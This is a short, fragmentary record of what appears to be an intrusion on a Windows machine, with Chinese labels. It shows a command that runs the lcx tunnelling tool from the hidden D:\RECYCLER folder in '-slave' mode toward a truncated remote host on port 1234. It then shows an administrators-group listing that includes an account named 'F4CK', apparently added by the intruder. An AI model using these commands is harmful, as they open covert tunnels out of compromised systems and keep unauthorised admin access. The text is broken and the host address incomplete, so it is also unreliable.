 语句:
/c D:\RECYCLER\lcx.exe -slave 2 1234 执行
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
F4CK
Security Team